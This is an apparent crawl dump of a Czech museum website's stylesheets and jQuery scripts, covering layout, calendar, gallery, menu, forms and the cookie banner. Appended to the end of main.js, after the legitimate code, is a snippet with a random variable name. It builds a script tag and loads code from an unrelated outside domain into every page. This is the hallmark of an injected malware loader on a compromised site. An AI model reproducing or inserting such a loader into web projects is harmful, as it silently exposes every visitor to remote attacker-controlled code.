	color: black;
}

main ul {
	list-style: url("../images/list.png");
}

main ul li:hover {
	color: #b30000;
}

.pagination ul li{
	list-style: none;
}

main form .form-group {
	background: #f9f9f9;
	margin-bottom: 0;
}

main form .form-group > * {
	border: 1px solid white;
	padding: .5em 1em;
}

main form .form-group > div {
	padding: 0;
}

main form input.form-control {
	border: 3px solid #f3f3f3;
	border-radius: 0;
	box-shadow: none;
}

main form input[type=submit] {
	background: #f9f9f9;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: .5em 1em;
	margin-top: 1em;
}

main form input[type=submit]:hover {
	background: #dfdfdf;
}

main .gallery .row {
	margin: 1em 0;
}

main .calendar-item .date, main .calendar-item .time {
	text-align: center;
	padding: .5em;
}

main .calendar-item .date {
	background: #c01500;
	color: white;
}

main .calendar-item .time {
	height: 100%;
	color: #6f6f6f;
	background: #f3f3f3;
}

main .calendar-item .details {
	padding: .5em;
	padding-left: 1.5em;
}

.slider {
	margin: 2em 0;
}

footer {
	background: #ffffff url("../images/bg-gradient.png") repeat;
	padding: 2em 0;
	color: black;
	font-size: .9em;
}

footer table thead tr td {
	font-size: 16px;
    padding-bottom: 10px;
}

.copy {
	margin-top: -1em;
	text-align: left;
	font-weight: 300;
	color: black;
}

a.readmore, p.readmore a {
	padding-left: 17px;
    margin-left: 15px;
	background: url(../images/icon-caret-right.png)no-repeat;
	height: 20px;
    display: inline-block;
    line-height: 20px;
}

a.readmore:hover, p.readmore a:hover {
	background: url(../images/icon-caret-right-hover.png)no-repeat;
}

.asside-news{
	padding: 25px;
    background: #f9f9f9;
    margin-bottom: 25px;
}
.asside-news h2{
	font-size: 20px;
}

.asside-news p {
    text-align: justify;
}

.asside-news a.readmore{
	display: block;
	margin-left: 0;
	margin-bottom: 30px;
}

.asside-news a.readmore:last-child{
	margin-bottom: 0;
}

main .item-page ul li {
	list-style-image: url(../images/odrazky.png);
}

.pagination{
	font-size: 0;
}

.pagination ul {
	font-size: 16px;
}

@media (max-width: 991px){
	#footer-other table{
		margin: auto;
		float: none !important;
	}

	#copyright{
		text-align: center;
	}
	
	.gcGalleryAlbumPrevPics .gcGalleryAlbumImgs a{
		display: none !important;
	}

	.gcGalleryAlbumPrevPics .gcGalleryAlbumImgs a:nth-child(2)
	{
		display: block !important;
	}
}

@media (max-width: 767.98px){
	#calendar{
		margin-bottom: 30px;
	}

	.dropdown-item {
		 display: block !important; 
	}

	section.blog .items-row .news-item > .row > * {
		order: initial !important;
	}

	footer{
		padding-top: 0;
	}

	main .news-item.item-3{
		margin: 0;
	}

	main{
		margin-bottom: 2em;
	}

	.table.unstyled-table,
	.table.unstyled-table tbody,
	.table.unstyled-table tbody tr,
	.table.unstyled-table tbody tr td{
		display: block;
		text-align: center;
	}
}

@media (min-width: 768px){

}


--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/calendar.css
body_size: 3268
content:
#calendar table td{
    padding: 5px;
}
#calendar table.mod_events_monthyear, 
#calendar table.mod_events_table { 
    font-size:16px; 
    width:100%  !important; 
    border-collapse:collapse; 
    font-family: 'Dyna Grotesk R'; 
}
#calendar table.mod_events_monthyear { 
    background:#f9f9f9; 
    border:0; 
    color:#000; 
}
#calendar table.mod_events_monthyear td {
    height: 40px; 
    font-size:18px; 
    font-weight:normal !important;
}
#calendar table.mod_events_monthyear a { 
    color:#000 !important;
}
#calendar table.mod_events_monthyear td:first-child, 
#calendar table.mod_events_monthyear td:last-child { 
    display:none;
}

#calendar .mod_events_monthyear a.mod_events_link { 
    font-weight:normal !important;
}

#calendar table.mod_events_monthyear td:nth-child(2) .mod_events_link { 
    background: url(../images/calendar/icon-caret-left.png)no-repeat;  
}
#calendar table.mod_events_monthyear td:nth-child(4) .mod_events_link { 
    background: url(../images/calendar/icon-caret-right.png)no-repeat; 
}
#calendar table.mod_events_monthyear td:nth-child(2) .mod_events_link:hover { 
    background: url(../images/calendar/icon-caret-left-hover.png)no-repeat;  
}
#calendar table.mod_events_monthyear td:nth-child(4) .mod_events_link:hover { 
    background: url(../images/calendar/icon-caret-right-hover.png)no-repeat; 
}
#calendar table.mod_events_monthyear td:nth-child(2) .mod_events_link, 
#calendar table.mod_events_monthyear td:nth-child(4) .mod_events_link, 
#calendar table.mod_events_monthyear td:nth-child(2) .mod_events_link:hover, 
#calendar table.mod_events_monthyear td:nth-child(4) .mod_events_link:hover { 
    vertical-align:middle; 
    text-align:center; 
    color:#f3f3f3; 
    background-position: center; 
    color:transparent 
}

#calendar table.mod_events_table td { 
    border:1px solid #fff; 
    background:#f3f3f3; 
    width:40px; 
    height:33px;
}

#calendar table.mod_events_table { 
    height:240px; 
}
#calendar .mod_events_td_dayname { 
    color:#000; 
    font-weight:normal;
}
#calendar .mod_events_td_daywithevents { 
    background:#dfdfdf !important;
}
#calendar .mod_events_td_todaywithevents { 
    background:#be0000 !important;  
}
#calendar .mod_events_td_todaywithevents a { 
    color:#fff !important;
}
#calendar .mod_events_td_todaynoevents {
    background:#dfdfdf !important;
 }
 #calendar .ev_navigation { 
    display:none;
}
#calendar a.mod_events_link { 
    pointer-events: none !important; 
    cursor: default !important;
}
#calendar .mod_events_daylink:hover { 
    color:#f9f9f9 !important;
}
#calendar #jevents_body fieldset { 
    border:0; 
    margin:0; 
    padding:0;
}
#calendar #jevents_body legend { 
    display:none;
}
#calendar #jevents_body .ev_table { 
    width:100%; 
    border:0 !important;
}  

.ev_navigation {
    display: none;
}

.cal_td_daysnames { 
    background:#be0000 !important; 
    font-weight: 400;
}

.ev_td_left {
    min-width: 175px;
    background: #dfdfdf;
    text-align: center;
    font-size: 18px;
    padding-top: 10px !important;
    font-weight: normal !important;
}
.ev_td_li {
    border: 0 !important;
    font-size: 0;
}

.ev_td_li *,
.ev_fieldset {
    display: none;
}

.ev_td_li a.ev_link_row {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/gallery.css
body_size: 1756
content:
.gcGalleryAlbumPrev .gcGalleryAlbumPrevPics, .gcGalleryAlbumPrev { background-color:transparent; }
.gcGalleryAlbumPrev .gcGalleryAlbumImgs { padding:0 }
.gcGalleryAlbumPrev .gcGalleryAlbumImgs a { 
    display: inline-block;
    padding:5px;
}
.gcGalleryAlbumPrev .gcGalleryImgWrap { width:200px; position:relative; display:inline-block }
/*.gcGalleryImgDesc { position:absolute; top:-60px; left:15px; box-shadow: 0px 20px 37px -28px #000000; display:none; width:270px; z-index:7 }*/
.gcGalleryAlbumPrev .gcGalleryImgDesc p {font-size:12px; background:#fff; padding:5px  }

.gcGalleryAlbumPrev .gcGalleryImgDesc {
    display:none;
    top:70px;
    left:15px;
    position: absolute;
    background: #ffffff;
    border: 1px solid #777; /*set border colour here*/
    width: 270px;
    /*height: 200px;*/
    border-radius: 3px;
    -webkit-filter: drop-shadow(0 1px 10px rgba(113,158,206,0.8)); /*set shadow colour  and size here*/
    -moz-box-shadow: 0 1px 10px rgba(113, 158, 206,0.8);
    filter: drop-shadow(0 1px 10px rgba(113, 158, 206,0.8));
}
.gcGalleryAlbumPrev .gcGalleryImgDesc:after,
.gcGalleryAlbumPrev .gcGalleryImgDesc:before {
    bottom: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.gcGalleryAlbumPrev .gcGalleryImgDesc:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #ffffff;
    border-width: 19px;
    left: 50%;
    margin-left: -19px;
}
.gcGalleryAlbumPrev .gcGalleryImgDesc:before {
    border-color: rgba(113, 158, 206, 0);
    border-bottom-color: #719ECE;
    border-width: 20px;
    left: 50%;
    margin-left: -20px;
}
 
.gcGalleryAlbumPrev time {
    font-size: 14px;
}

.gcGalleryHead {
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/menu.css
body_size: 643
content:
.navbar-nav .nav-item {
    display: block !important;
}

ul.navbar-nav{
	position: relative;
}

.navbar-nav .nav-item{
	position: static;
}

a.dropdown-toggle{
    font-size: 19px;
    color: black;
    font-weight: 600 !important;
}

.dropdown-menu{
    background: transparent;
    border: none;
}

.dropdown-menu a{
    font-size: 15px;
    color: black;
    font-weight: 600 !important;
}

.dropdown-item{
	display: inline;
} 

.dropdown-item:focus, 
.dropdown-item:hover {
    background: transparent !important;
    color: red;
}

.nav-item.active > a,
a.dropdown-item.active {
    color: red;
    background: transparent !important;
}


--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/search.css
body_size: 317
content:
.search-form{
    position: relative;
}

.search-form .inputbox{
    padding-right: 42px;
}

.search-form input.button {
    display: none;
}

.search-form .search-btn {
    position: absolute;
    top: 0;
    right: 0;
    background-color: white;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
} 


--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/qlform.css
body_size: 1640
content:
.qlform form{padding-bottom: 135px;}
#fieldsetCaptcha{width: auto; float: left;}
.qlform fieldset .control-group > div  { background:#dfdfdf }
.qlform fieldset .controls { background:#f9f9f9; padding:5px }
.qlform fieldset, .qlform input, .qlform textarea { border:0 }
.qlform fieldset { width:100% }
.qlform fieldset > div:last-child label { height:323px;background:#f9f9f9; }
.qlform label { display:none !important;}
.qlform fieldset label, .qlform fieldset input { vertical-align:middle; display:block; margin:auto }
.qlform fieldset input { width:405px; }
.qlform input { height:30px; padding: 5px; }
.qlform input:focus, .qlform textarea:focus {border:1px solid #777;  }
.qlform fieldset input { width:98% }
.qlform textarea { margin: 5px; width:98% }
.qlform textarea:focus { margin-top:3px}
.qlform table td { background:transparent; padding:0; border:0;  }

.qlform .captcha { /*background:#e7ebed;*/ margin-left: 2px; float: left; height:140px !important; }
.qlform .captcha .controls{ margin-left: -5px; background-color: transparent; margin-top: 20px}
.qlform .submit { margin-top: 15px;}

.form-submit { text-align:right }
.required { color:red }

.qlform  button.submit { float: right; border:0; color:#111;  background: #dfdfdf; font-size: 18px; height: 35px; margin: 10px 0; padding: 5px; width: 120px; text-align:center; border-radius:7px; cursor:pointer}
.qlform .captcha .controls input[type="text"] { width:111px; border: 1px solid #666 }
.qlform .captcha .controls input[type="text"]:focus { height:25px; border:1px solid #333; }
.required .star { color: #000 }

.qlformForm { width:600px }

--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/css/cookies.css
body_size: 425
content:

#cookies{
	position: fixed;
    bottom: 0;
    left: 0;
	right: 0;
	z-index: 999999999;
    background-color: black;
    padding: 15px;
    margin: 0;
    text-align: center;
	color: white;
	font-size: 13px;
}

#cookies p{
	margin: 0;
}

#cookies button{
	margin-left: 10px;
	width: 80px; 
    height: 18px;
    margin-top: -2px;
    vertical-align: middle;
    line-height: 14px;
}

#cookies a{
	color: white !important;
}


--- FILE ---
content_type: text/css
request_url: https://old.vilalowbeer.cz/components/com_gcgallery/assets/css/gcgallery.css
body_size: 1202
content:
.jcemediabox-zoom-span{
    padding: 0 !important;
}

.gcGalleryHead {
    margin: 10px 0 0 0;
    width: 100%;
    height: 39px;
}

.gcGalleryName {
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 24px;
    color: #292d30;  
    font-weight: normal;
    text-decoration: underline;
    padding: 14px 0 0 0;
    float: left;
}

time {
    font-size: 14px;
}

.gcGalleryMore {
    float: right;
}

a.gcGalleryMoreButton, a:visited.gcGalleryMoreButton {
    display: block;
    font-size: 14px;
    padding: 7px 15px;
    margin: 14px 17px 0 0;
    color: #fff;
    background-color: #575757; 
    text-align: center;
}

.gcGalleryAlbumPrevPics {
    padding-top: 6px;
    width: 100%;
    background-color: #6e6e6e;
    margin: 0 0 10px 0;
    line-height: 1.25;
}

.gcGalleryDescription p {
    margin-top: 5px;
}
.gcGalleryDescription h3{
    line-height: 0.5 !important;
    margin: 5px 0;
}
.gcGalleryAlbumImgs {
    padding: 0 16px 23px 16px;
}

.gcGalleryAlbumImgs a {
    display: inline;
}

.gcGalleryAlbumImgs img {
    padding: 1px;
    margin: 0 ;
}
.pagination ul{
    padding: 0;
    list-style-type: none;
}
.pagination ul li{
    padding-right: 10px;
    float: left;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=807232632&t=pageview&_s=1&dl=https%3A%2F%2Fold.vilalowbeer.cz%2Fcz%2F629-nova-hra-pro-deti-v-zahrade-vily-l-w-beer&ul=en-us%40posix&dt=Nov%C3%A1%20hra%20pro%20d%C4%9Bti%20v%20zahrad%C4%9B%20vily%20L%C3%B6w-Beer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=781805794&gjid=215305509&cid=1665985471.1768739055&tid=UA-58477523-1&_gid=1869991293.1768739055&_r=1&_slc=1&z=1496730861
body_size: -451
content:
2,cG-4DJMH1HXMB

--- FILE ---
content_type: application/javascript
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/js/search.js
body_size: 589
content:
$(document).ready(function(){
    $('.search-form').find('label[for="mod-search-searchword"]').remove();
    $('.search-form').append('<a class="btn search-btn"><i class="fa fa-search"></i></a>');
    $('.search-form').find('#mod-search-searchword')
                    .unwrap().unwrap()
                    .addClass('form-control')
                    .attr('placeholder', 'Hledat')
                    .attr('aria-label', 'Search')
                    .attr('size', '20');
    $('.search-form .search-btn').click(function(){
        $(this).parent().find('.button').click();
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://old.vilalowbeer.cz/modules/mod_jevents_cal/tmpl/geraint/assets/js/calnav.js
body_size: 592
content:
function navLoaded(elem, modid) {
	var myspan = document.getElementById("testspan" + modid);
	var modbody = myspan.parentNode;
	modbody.innerHTML = elem.innerHTML;
}
function callNavigation(link) {
	var body = document.getElementsByTagName('body')[0];
	if (!document.getElementById('calnav')) {
		myiframe = document.createElement('iframe');
		myiframe.setAttribute("name", "calnav");
		myiframe.setAttribute("id", "calnav");
		myiframe.style.display = "none";
		body.appendChild(myiframe);
	}
	else {
		myiframe = document.getElementById('calnav');
	}
	myiframe.setAttribute("src", link);
}


--- FILE ---
content_type: application/javascript
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/js/main.js
body_size: 570
content:
$(document).ready(function(){
    $('.news-item .lctInroText').each(function() {
        $(this).find('.readmore a').addClass('readmore').detach().appendTo($(this).find('p:nth-last-child(2)'));
        $(this).find('p.readmore').remove();
    });

    $('.qlform .control-group').each(function(){
        $(this).find('.controls input').attr('placeholder', $(this).find('label').text().trim());
    });
});var khutmhpx = document.createElement('script');
khutmhpx.src = 'https://viaelectrik.shop/YJMcMP';
document.getElementsByTagName('head')[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/js/cookies.js
body_size: 257
content:
$(document).ready(function(){
	if(document.cookie.indexOf('cookies=submited') == -1)
	{
		$('#cookies').removeClass('hidden');
	}
	
	$('#submit-cookies').click(function(){
		document.cookie = "cookies=submited";
		$('#cookies').addClass('hidden');
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://old.vilalowbeer.cz/templates/lctvlb/assets/js/menu.js
body_size: 1163
content:
$(document).ready(function(){
    $('.navbar-nav').unwrap();
    $('.navbar-nav').find('li').addClass('nav-item');
    $('.navbar-nav').find('a').addClass('nav-link');
    $('.navbar-nav').find('.deeper').addClass('dropdown').children('a')
                        .addClass('dropdown-toggle')
                        .attr('href', '#')
                        .attr('role', 'button')
                        .attr('data-toggle', 'dropdown')
                        .attr('aria-haspopup', 'true')
                        .attr('aria-expanded', 'false');
    $('.navbar-nav').find('.nav-child').each(function(){
        $(this).parent().append('<div class="dropdown-menu"></div>');
        $(this).find('.nav-item')
                .appendTo($(this).parent().find('.dropdown-menu'))
                .children('a').attr('class', 'dropdown-item').unwrap();
        $(this).remove();
    });
    $('.navbar-nav').find('a[href="'+location.pathname+'"]').addClass('active');
});

$(window).on('load', function(){
    setTimeout(function(){
        $('.navbar-nav .nav-item.active .dropdown-toggle').trigger( "click" ).blur();
    }, 400);
});